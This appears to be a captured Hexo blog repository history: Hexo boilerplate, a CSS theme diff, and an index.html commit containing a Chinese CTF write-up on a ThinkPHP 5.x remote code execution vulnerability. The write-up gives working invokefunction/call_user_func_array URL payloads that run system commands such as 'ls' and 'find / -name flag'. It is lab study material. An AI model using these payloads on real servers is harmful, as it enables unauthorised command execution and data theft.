 <h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
-
 <p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/generating.html">Generating</a></p>
 <h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
-
 <p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/one-command-deployment.html">Deployment</a></p>
 
       
--- a/css/main.css
+++ b/css/main.css
@@ -1,22 +1,22 @@
 :root {
   --body-bg-color: #fff;
-  --content-bg-color: #fff;
+  --content-bg-color: #f5f5f5;
   --card-bg-color: #f5f5f5;
   --text-color: #555;
   --blockquote-color: #666;
   --link-color: #555;
   --link-hover-color: #222;
-  --brand-color: #fff;
-  --brand-hover-color: #fff;
+  --brand-color: #222;
+  --brand-hover-color: #222;
   --table-row-odd-bg-color: #f9f9f9;
   --table-row-hover-bg-color: #f5f5f5;
-  --menu-item-bg-color: #f5f5f5;
-  --btn-default-bg: #222;
-  --btn-default-color: #fff;
-  --btn-default-border-color: #222;
-  --btn-default-hover-bg: #fff;
-  --btn-default-hover-color: #222;
-  --btn-default-hover-border-color: #222;
+  --menu-item-bg-color: #ddd;
+  --btn-default-bg: transparent;
+  --btn-default-color: var(--link-color);
+  --btn-default-border-color: var(--link-color);
+  --btn-default-hover-bg: transparent;
+  --btn-default-hover-color: var(--link-hover-color);
+  --btn-default-hover-border-color: var(--link-hover-color);
 }
 html {
   line-height: 1.15; /* 1 */
@@ -221,7 +221,7 @@
 }
 a,
 span.exturl {
-  border-bottom: 1px solid #999;
+  border-bottom: 1px solid #ccc;
   color: var(--link-color);
   outline: 0;
   text-decoration: none;
@@ -382,6 +382,51 @@
   transform: rotate(45deg);
   top: -5px;
 }
+.highlight-container {
+  position: relative;
+}
+.highlight-container:hover .copy-btn,
+.highlight-container .copy-btn:focus {
+  opacity: 1;
+}
+.copy-btn {
+  color: #333;
+  cursor: pointer;
+  line-height: 1.6;
+  opacity: 0;
+  padding: 2px 6px;
+  position: absolute;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  color: #fff;
+  font-size: 14px;
+  right: 0;
+  top: 2px;
+}
+.highlight-container {
+  background: #21252b;
+  border-radius: 5px;
+  box-shadow: 0 10px 30px 0 rgba(0,0,0,0.4);
+  padding-top: 30px;
+}
+.highlight-container::before {
+  background: #fc625d;
+  border-radius: 50%;
+  box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
+  content: ' ';
+  height: 12px;
+  left: 12px;
+  margin-top: -20px;
+  position: absolute;
+  width: 12px;
+}
+.highlight-container .highlight {
+  border-radius: 0 0 5px 5px;
+}
+.highlight-container .highlight .table-container {
+  border-radius: 0 0 5px 5px;
+}
 .highlight,
 pre {
   background: #f7f7f7;
@@ -966,7 +1011,7 @@
 }
 .site-meta {
   flex-grow: 1;
-  text-align: center;
+  text-align: left;
 }
 @media (max-width: 767px) {
   .site-meta {
@@ -1168,7 +1213,7 @@
 }
 .links-of-author a::before,
 .links-of-author span.exturl::before {
-  background: #3dc106;
+  background: #f7f;
   border-radius: 50%;
   content: ' ';
   display: inline-block;
@@ -1494,10 +1539,7 @@
   position: fixed;
   transition-property: bottom;
   z-index: 1300;
-  width: 24px;
-}
-.back-to-top span {
-  display: none;
+  width: initial;
 }
 .back-to-top:hover {
   color: #87daff;
@@ -1510,6 +1552,16 @@
     left: 20px;
     opacity: 0.8;
   }
+}
+.reading-progress-bar {
+  background: #222;
+  display: block;
+  height: 2px;
+  left: 0;
+  position: fixed;
+  width: 0;
+  z-index: 1500;
+  top: 0;
 }
 .post-body {
   font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
@@ -2141,118 +2193,220 @@
 .tag-cloud a:hover {
   color: var(--link-hover-color) !important;
 }
+.gt-header a,
+.gt-comments a,
+.gt-popup a {
+  border-bottom: none;
+}
+.gt-container .gt-popup .gt-action.is--active::before {
+  top: 0.7em;
+}
+mjx-container[jax="CHTML"][display="true"],
+.has-jax {
+  overflow: auto hidden;
+}
+mjx-container + br {
+  display: none;
+}
+hr {
+  height: 2px;
+  margin: 20px 0;
+}
+.btn {
+  padding: 0 10px;
+}
+.headband {
+  display: none;
+}
+.main-inner {
+  padding-bottom: 80px;
+}
 @media (max-width: 767px) {
-  .header-inner,
-  .main-inner,
+  .main-inner {
+    width: auto;
+  }
+}
+.content {
+  padding-top: 80px;
+}
+@media (max-width: 767px) {
+  .content {
+    padding-top: 60px;
+  }
+}
+.pagination {
+  margin: 120px 0 0;
+  text-align: left;
+}
+@media (max-width: 767px) {
+  .pagination {
+    margin: 80px 10px 0;
+    text-align: center;
+  }
+}
+.footer {
+  background: var(--content-bg-color);
+  color: var(--text-color);
+  padding: 10px 0;
+}
+.footer-inner {
+  text-align: left;
+}
+@media (max-width: 767px) {
   .footer-inner {
+    text-align: center;
     width: auto;
   }
 }
+.header {
+  background: var(--content-bg-color);
+}
 .header-inner {
-  padding-top: 100px;
+  align-items: center;
+  display: flex;
+  padding: 20px 0;
 }
 @media (max-width: 767px) {
   .header-inner {
-    padding-top: 50px;
-  }
-}
-.main-inner {
-  padding-bottom: 60px;
-}
-.content {
-  padding-top: 70px;
+    display: block;
+    padding: 10px 0;
+    width: auto;
+  }
+}
+.site-meta {
+  line-height: normal;
+}
+.site-meta .brand {
+  padding: 2px 1px;
 }
 @media (max-width: 767px) {
-  .content {
-    padding-top: 35px;
-  }
-}
-embed {
+  .site-meta .brand {
+    display: block;
+  }
+}
+.site-meta .site-title {
+  font-weight: bolder;
+}
+.logo-line-before,
+.logo-line-after {
   display: block;
-  margin: 0 auto 25px auto;
-}
-.custom-logo .site-meta-headline {
-  text-align: center;
-}
-.custom-logo .site-title {
-  color: #222;
-  margin: 10px auto 0;
-}
-.custom-logo .site-title a {
-  border: 0;
-}
-.custom-logo-image {
-  background: #fff;
   margin: 0 auto;
-  max-width: 150px;
-  padding: 5px;
-}
-.brand {
-  background: var(--btn-default-bg);
+  overflow: hidden;
+  width: 75%;
+}
+@media (max-width: 767px) {
+  .logo-line-before,
+  .logo-line-after {
+    display: none;
+  }
+}
+.logo-line-before i,
+.logo-line-after i {
+  background: var(--brand-color);
+  display: block;
+  height: 2px;
+  position: relative;
+}
+.use-motion .logo-line-before i {
+  left: -100%;
+}
+.use-motion .logo-line-after i {
+  right: -100%;
+}
+.site-subtitle {
+  display: none;
+}
+.site-nav {
+  flex-grow: 1;
 }
 @media (max-width: 767px) {
   .site-nav {
-    border-bottom: 1px solid #ddd;
-    border-top: 1px solid #ddd;
-    left: 0;
-    margin: 0;
-    padding: 0;
-    width: 100%;
-  }
-}
-@media (max-width: 767px) {
-  .menu {
-    text-align: left;
-  }
-}
-.menu-item-active a,
-.menu .menu-item a:hover,
-.menu .menu-item span.exturl:hover {
-  background: transparent;
-  border-bottom: 1px solid var(--link-hover-color) !important;
-}
-@media (max-width: 767px) {
-  .menu-item-active a,
-  .menu .menu-item a:hover,
-  .menu .menu-item span.exturl:hover {
-    border-bottom: 1px dotted #ddd !important;
-  }
+    padding: 10px 10px 0;
+  }
+}
+.menu {
+  margin: 0;
+}
+.menu .menu-item {
+  margin: 0;
 }
 @media (max-width: 767px) {
   .menu .menu-item {
-    margin: 0 10px;
+    margin-top: 5px;
   }
 }
 .menu .menu-item a,
 .menu .menu-item span.exturl {
-  border-bottom: 1px solid transparent;
+  border-radius: 2px;
+  padding: 0 10px;
+  transition-property: background;
 }
 @media (max-width: 767px) {
   .menu .menu-item a,
   .menu .menu-item span.exturl {
-    padding: 5px 10px;
-  }
-}
-@media (min-width: 768px) {
-  .menu .menu-item .fa,
-  .menu .menu-item .fab,
-  .menu .menu-item .far,
-  .menu .menu-item .fas {
-    display: block;
-    line-height: 2;
-    margin-right: 0;
-    width: 100%;
+    text-align: left;
   }
 }
 .menu .menu-item .badge {
-  background: #eee;
+  background: #fff;
+  border-radius: 10px;
+  color: #555;
   padding: 1px 4px;
-}
-.sub-menu {
-  margin: 10px 0;
-}
-.sub-menu .menu-item {
-  display: inline-block;
+  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
+}
+.posts-expand.index .post-title,
+.posts-expand.index .post-meta {
+  text-align: left;
+}
+@media (max-width: 767px) {
+  .posts-expand.index .post-title,
+  .posts-expand.index .post-meta {
+    text-align: center;
+  }
+}
+.posts-expand.index .post-meta {
+  margin: 5px 0 20px 0;
+}
+.posts-expand .post-eof {
+  display: none;
+}
+.posts-expand .post-block:not(:first-child) {
+  margin-top: 120px;
+}
+.posts-expand .post-title,
+.posts-expand .post-meta {
+  text-align: center;
+}
+.posts-expand .post-body img {
+  margin-left: 0;
+}
+.posts-expand .post-tags {
+  text-align: left;
+}
+.posts-expand .post-tags a {
+  background: #f5f5f5;
+  border-bottom: none;
+  padding: 1px 5px;
+}
+.posts-expand .post-tags a:hover {
+  background: #ccc;
+}
+.posts-expand .post-nav {
+  margin-top: 40px;
+}
+.post-button {
+  margin-top: 20px;
+  text-align: left;
+}
+.post-button .btn {
+  background: none;
+  border: 0;
+  border-bottom: 2px solid var(--btn-default-border-color);
+  padding: 0;
+  transition-property: border;
+}
+.post-button .btn:hover {
+  border-bottom-color: var(--btn-default-hover-border-color);
 }
 .sidebar {
   left: -320px;
@@ -2289,3 +2443,9 @@
   text-overflow: ellipsis;
   white-space: nowrap;
 }
+.sub-menu {
+  margin: 10px 0;
+}
+.sub-menu .menu-item {
+  display: inline-block;
+}



==== commit 1c93b9dd: "Site updated: 2025-02-10 17:41:27" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,7 @@
 
 <script id="hexo-configurations">
     var NexT = window.NexT || {};
-    var CONFIG = {"hostname":"klmn66.github.io","root":"/","scheme":"Mist","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":true,"show_result":true,"style":"mac"},"back2top":{"enable":true,"sidebar":false,"scrollpercent":true},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":"gitalk","storage":true,"lazyload":false,"nav":null,"activeClass":"gitalk"},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
+    var CONFIG = {"hostname":"klmn66.github.io","root":"/","scheme":"Pisces","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":true,"show_result":true,"style":"mac"},"back2top":{"enable":true,"sidebar":false,"scrollpercent":true},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":"gitalk","storage":true,"lazyload":false,"nav":null,"activeClass":"gitalk"},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
   </script>
 
   <meta name="description" content="大奉的个人博客">
@@ -174,7 +174,7 @@
               <span class="post-meta-item-text">发表于</span>
               
 
-              <time title="创建时间：2025-02-10 00:00:00 / 修改时间：16:48:33" itemprop="dateCreated datePublished" datetime="2025-02-10T00:00:00+08:00">2025-02-10</time>
+              <time title="创建时间：2025-02-10 00:00:00 / 修改时间：17:31:50" itemprop="dateCreated datePublished" datetime="2025-02-10T00:00:00+08:00">2025-02-10</time>
             </span>
 
           
@@ -188,7 +188,7 @@
     <div class="post-body" itemprop="articleBody">
 
       
-          <p>打开题目是以下页面<br><img src="_posts/php_rce/1.png" alt=""><br>搜索得知<br><img src="php_rce/屏幕截图 2025-02-10 131649.png" alt=""></p>
+          <p>打开题目是以下页面<br><img src="php_rce/1.png" alt=""><br>搜索得知<br><img src="php_rce/屏幕截图 2025-02-10 131649.png" alt=""></p>
 <p>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后是<img src="php_rce/ 屏幕截图 2025-02-10 140602.png" alt=""><br>发现ThinkPHP漏洞为5.0.20版本<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后页面为<img src="php_rce/屏幕截图 2025-02-10 140737.png" alt=""><br>查找flag相关的文件，输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br>后<img src="php_rce/屏幕截图 2025-02-10 141025.png" alt=""><br>然后直接查看/flag<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br><img src="php_rce/屏幕截图 2025-02-10 141046.png" alt=""></p>
 
       
@@ -436,7 +436,7 @@
   </span>
   <span class="author" itemprop="copyrightHolder">大奉</span>
 </div>
-  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://mist.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Mist</a> 强力驱动
+  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://pisces.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Pisces</a> 强力驱动
   </div>
 
         
@@ -462,7 +462,7 @@
 <script src="/js/motion.js"></script>
 
 
-<script src="/js/schemes/muse.js"></script>
+<script src="/js/schemes/pisces.js"></script>
 
 
 <script src="/js/next-boot.js"></script>
